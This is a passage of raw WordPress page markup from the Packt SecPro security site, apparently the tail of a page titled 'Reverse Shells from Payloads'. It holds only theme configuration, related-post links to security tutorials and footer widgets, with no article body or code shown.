block_tdi_33.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIzNCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_radius":"eyJhbGwiOiIxNXB4IDE1cHggIDAgMCIsImxhbmRzY2FwZSI6IjEycHggMTJweCAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDEwcHggIDAgMCIsInBob25lIjoiMTJweCAxMnB4ICAwIDAifQ==","image_height":"65","meta_info_border_size":"0 2px 2px","show_com":"none","title_txt":"#ffffff","author_txt":"#999999","date_txt":"#999999","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","meta_info_border_color":"#353535","meta_padding":"eyJhbGwiOiIzNHB4IDI4cHggNDBweCIsImxhbmRzY2FwZSI6IjI5cHggMjNweCAzNXB4IiwicG9ydHJhaXQiOiIyNHB4IDIwcHggMzBweCIsInBob25lIjoiMjlweCAyM3B4IDM1cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMjVweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMThweCIsInBob25lIjoiMCAwIDIwcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTBweCJ9","all_modules_space":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjUwIiwicG9ydHJhaXQiOiIzNCIsInBob25lIjoiNDAifQ==","f_title_font_family":"1292","f_cat_font_family":"924","f_meta_font_family":"1292","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNyIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_spacing":"1","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","cat_txt":"#f97141","cat_txt_hover":"#ffffff","author_txt_hover":"#f97141","f_meta_font_weight":"400","image_size":"td_485x360","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiOSIsInBob25lIjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","pag_bg":"rgba(0,0,0,0)","pag_h_bg":"#10bf6b","pag_a_bg":"#10bf6b","pag_border":"rgba(16,191,107,0)","pag_h_border":"rgba(16,191,107,0)","pag_a_border":"rgba(16,191,107,0)","pag_text":"#999999","f_pag_font_family":"1292","pag_border_radius":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCIsInBob25lIjoiNSJ9","pag_space":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjUwIiwicG9ydHJhaXQiOiIzNCIsInBob25lIjoiNDAifQ==","pag_a_text":"#ffffff","pag_h_text":"#ffffff","meta_info_border_radius":"eyJhbGwiOiIwIDAgMTVweCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDEycHggMTJweCIsInBvcnRyYWl0IjoiMCAwIDEwcHggMTBweCIsInBob25lIjoiMCAwIDEycHggMTJweCJ9","category_id":"_related_cat","video_icon":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzUifQ==","f_excl_font_family":"1292","f_excl_font_spacing":"1","f_excl_font_weight":"700","excl_margin":"eyJhbGwiOiIwIDEycHggM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDEwcHggM3B4IDAiLCJwb3J0cmFpdCI6IjAgOHB4IDRweCAwIiwicGhvbmUiOiIwIDhweCA0cHggMCJ9","excl_padd":"eyJhbGwiOiI0cHggNnB4IDNweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA0cHgiLCJwaG9uZSI6IjNweCA0cHgifQ==","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","excl_radius":"2","f_ex_font_family":"1292","f_btn_font_family":"1292","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1324","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1324}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "6";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "2";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://security.packt.com/log4j-and-defender-for-endpoint/" rel="bookmark" class="td-image-wrap " title="Log4j and Defender for Endpoint" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://security.packt.com/wp-content/uploads/2022/01/Tutorial-LogJ-Defender-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://security.packt.com/category/tutorials/" class="td-post-category">Tutorials</a>
                    <h3 class="entry-title td-module-title"><a href="https://security.packt.com/log4j-and-defender-for-endpoint/" rel="bookmark" title="Log4j and Defender for Endpoint">Log4j and Defender for Endpoint</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://security.packt.com/author/joea/">Joe Anich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-14T16:07:33+00:00" >January 14, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://security.packt.com/linux-security-hardening/" rel="bookmark" class="td-image-wrap " title="SecPro Explainer: Linux Security &#038; Hardening" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://security.packt.com/wp-content/uploads/2021/10/Tutorial-Linux-security-and-hardening-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://security.packt.com/category/super-issues/" class="td-post-category">Super Issues</a>
                    <h3 class="entry-title td-module-title"><a href="https://security.packt.com/linux-security-hardening/" rel="bookmark" title="SecPro Explainer: Linux Security &#038; Hardening">SecPro Explainer: Linux Security &#038; Hardening</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://security.packt.com/author/merlyns/">Merlyn Shelley</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-29T16:22:57+00:00" >October 29, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://security.packt.com/how-to-pentest-ics-environments/" rel="bookmark" class="td-image-wrap " title="How to Pentest ICS Environments" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://security.packt.com/wp-content/uploads/2021/10/Tutorial-Pentest-ICS-Environments-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://security.packt.com/category/tutorials/" class="td-post-category">Tutorials</a>
                    <h3 class="entry-title td-module-title"><a href="https://security.packt.com/how-to-pentest-ics-environments/" rel="bookmark" title="How to Pentest ICS Environments">How to Pentest ICS Environments</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://security.packt.com/author/pascala/">Pascal Ackerman</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T15:46:11+00:00" >October 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="packtsecurity"><meta itemprop="url" content="https://security.packt.com/author/packtsecurity/"></span><meta itemprop="datePublished" content="2021-08-20T19:58:03+00:00"><meta itemprop="dateModified" content="2022-04-07T08:46:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://security.packt.com/reverse-shells-from-payloads/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.packt.com/wp-content/uploads/2024/05/Group-1.png"></span><meta itemprop="name" content="Packt SecPro"></span><meta itemprop="headline" content="Reverse Shells from Payloads "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.packt.com/wp-content/uploads/2021/08/Tutorial-Reverse-Shells.jpg"><meta itemprop="width" content="2309"><meta itemprop="height" content="1299"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1324","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "4";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "2";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://security.packt.com/are-the-ransomware-gang-the-good-guys/" rel="bookmark" class="td-image-wrap " title="Are the ransomware gang the good guys?" ><img class="entry-thumb" src="[data-uri]" alt="Are the ransomware gang good guys" title="Are the ransomware gang the good guys?" data-type="image_tag" data-img-url="https://security.packt.com/wp-content/uploads/2022/05/iStock-1003780188-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://security.packt.com/are-the-ransomware-gang-the-good-guys/" rel="bookmark" title="Are the ransomware gang the good guys?">Are the ransomware gang the good guys?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-27T10:38:34+00:00" >May 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://security.packt.com/gartners-2022-predictions-cybersecurity-mesh/" rel="bookmark" class="td-image-wrap " title="Gartner’s 2022 Predictions  &#8211; Cybersecurity Mesh" ><img class="entry-thumb" src="[data-uri]" alt="Gartner’s 2022 Predictions  - Cybersecurity Mesh" title="Gartner’s 2022 Predictions  &#8211; Cybersecurity Mesh" data-type="image_tag" data-img-url="https://security.packt.com/wp-content/uploads/2022/05/iStock-1221994446-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://security.packt.com/gartners-2022-predictions-cybersecurity-mesh/" rel="bookmark" title="Gartner’s 2022 Predictions  &#8211; Cybersecurity Mesh">Gartner’s 2022 Predictions  &#8211; Cybersecurity Mesh</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-27T10:28:14+00:00" >May 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://security.packt.com/gartners-2022-predictions-how-are-they-affecting-cybersecurity/" rel="bookmark" class="td-image-wrap " title="Gartner’s 2022 Predictions – How are they affecting cybersecurity? " ><img class="entry-thumb" src="[data-uri]" alt="Gartner’s 2022 Predictions – How are they affecting cybersecurity? " title="Gartner’s 2022 Predictions – How are they affecting cybersecurity? " data-type="image_tag" data-img-url="https://security.packt.com/wp-content/uploads/2022/05/iStock-1204339691-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://security.packt.com/gartners-2022-predictions-how-are-they-affecting-cybersecurity/" rel="bookmark" title="Gartner’s 2022 Predictions – How are they affecting cybersecurity? ">Gartner’s 2022 Predictions – How are they affecting cybersecurity? </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T09:53:44+00:00" >May 20, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_36 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" ><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1324","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "1";
block_tdi_36.block_type = "td_block_7";
block_tdi_36.post_count = "3";
block_tdi_36.found_posts = "314";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "105";
tdBlocksArray.push(block_tdi_36);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://security.packt.com/4-tools-to-create-your-own-custom-wordlist/" rel="bookmark" class="td-image-wrap " title="4 Tools to Create Your Own Custom Wordlist  " ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Tools to Create Your Own Custom Wordlist  " data-type="image_tag" data-img-url="https://security.packt.com/wp-content/uploads/2022/11/wl8-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://security.packt.com/4-tools-to-create-your-own-custom-wordlist/" rel="bookmark" title="4 Tools to Create Your Own Custom Wordlist  ">4 Tools to Create Your Own Custom Wordlist  </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T12:14:01+00:00" >November 18, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://security.packt.com/brute-forcing-full-drive-encryption/" rel="bookmark" class="td-image-wrap " title="Brute-Forcing Full Drive Encryption" ><img class="entry-thumb" src="[data-uri]" alt="Brute-Forcing Full Drive Encryption" title="Brute-Forcing Full Drive Encryption" data-type="image_tag" data-img-url="https://security.packt.com/wp-content/uploads/2021/09/Tutorial-Bruteforcing-Full-Disk-Encryption-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://security.packt.com/brute-forcing-full-drive-encryption/" rel="bookmark" title="Brute-Forcing Full Drive Encryption">Brute-Forcing Full Drive Encryption</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-10T12:03:20+00:00" >September 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://security.packt.com/fuzzing-faster-with-ffuf/" rel="bookmark" class="td-image-wrap " title="Fuzzing faster with FFUF " ><img class="entry-thumb" src="[data-uri]" alt="Fuzzing faster with FFUF " title="Fuzzing faster with FFUF " data-type="image_tag" data-img-url="https://security.packt.com/wp-content/uploads/2022/06/iStock-1226855964-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://security.packt.com/fuzzing-faster-with-ffuf/" rel="bookmark" title="Fuzzing faster with FFUF ">Fuzzing faster with FFUF </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T05:15:50+00:00" >June 3, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_37 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://security.packt.com/category/labs/"><span class="td-cat-name">Hands-On Labs</span><span class="td-cat-no">180</span></a></li><li><a href="https://security.packt.com/category/past-issues/"><span class="td-cat-name">Past Issues</span><span class="td-cat-no">60</span></a></li><li><a href="https://security.packt.com/category/cyber-attacks/"><span class="td-cat-name">Cyber Attacks</span><span class="td-cat-no">32</span></a></li><li><a href="https://security.packt.com/category/community-wisdom/"><span class="td-cat-name">Community Wisdom</span><span class="td-cat-no">27</span></a></li><li><a href="https://security.packt.com/category/insights/"><span class="td-cat-name">Insights</span><span class="td-cat-no">23</span></a></li><li><a href="https://security.packt.com/category/vulnerabilities/"><span class="td-cat-name">Vulnerabilities</span><span class="td-cat-no">10</span></a></li><li><a href="https://security.packt.com/category/tutorials/"><span class="td-cat-name">Tutorials</span><span class="td-cat-no">7</span></a></li><li><a href="https://security.packt.com/category/tools/"><span class="td-cat-name">Tools</span><span class="td-cat-no">6</span></a></li><li><a href="https://security.packt.com/category/super-issues/"><span class="td-cat-name">Super Issues</span><span class="td-cat-no">4</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://security.packt.com/"><img class="td-retina-data" src="https://security.packt.com/wp-content/uploads/2024/05/Group-1.png" data-retina="https://security.packt.com/wp-content/uploads/2024/05/Group-1.png" alt="" title=""   width="300" height="91" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76640520/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
